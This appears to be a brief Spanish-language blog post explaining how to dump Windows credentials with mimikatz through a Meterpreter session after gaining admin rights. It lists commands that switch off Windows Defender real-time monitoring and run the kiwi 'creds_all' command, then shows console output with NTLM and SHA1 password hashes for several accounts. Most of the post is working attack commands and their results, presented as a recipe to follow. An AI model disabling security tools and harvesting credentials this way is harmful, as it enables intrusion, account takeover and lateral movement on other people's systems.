Este va a ser un post muy rápido de como usar mimikatz si ya eres admin.
- Activa “shell”
- Entra a “Powershell”
- desactiva el real time monitoring “Set-MpPreference -DisableRealtimeMonitoring $true”
- sal de la shell “exit¨
- empieza mimikatz “load kiwi”
- pide todas las credentiasl “creds_all”
C:\Windows\system32>powershell powershell Windows PowerShell Copyright (C) Microsoft Corporation. All rights reserved. PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true Set-MPPreference -DisableRealtimeMonitoring $true PS C:\Windows\system32> exit exit C:\Windows\system32>^C Terminate channel 2? [y/N] y meterpreter > load kiwi Loading extension kiwi... .#####. .## ^ ##. ## / \ ## ## \ / ## '## v ##' '#####' Success. meterpreter [+] Running as SYSTEM [*] Retrieving msv credentials =============== all credentials mimikatz 2.2.0 20191125 (x64/windows) "A La Vie, A L'Amour" - (oe.eo) /*** Benjamin DELPY `gentilkiwi` ( [email protected] ) > http://blog.gentilkiwi.com/mimikatz Vincent LE TOUX ( [email protected] ) > http://pingcastle.com / http://mysmartlogon.com ***/ > creds_all Domain NTLM SHA1 ------ ---- ---- Username DPAPI -------- ----- FILESRV$ 6a6854d2e05cef0dbd936545d7696771 fd32da38ad7d4c424e73642987aac5826b3a11c6 fileadmin ceab6425e23a2cd45bfd2a04bd84047a c3448fddbe000d689f2a6fc580dcb354a3d16f67 006209af8fc4bd917d6cdf7087bda3ea ...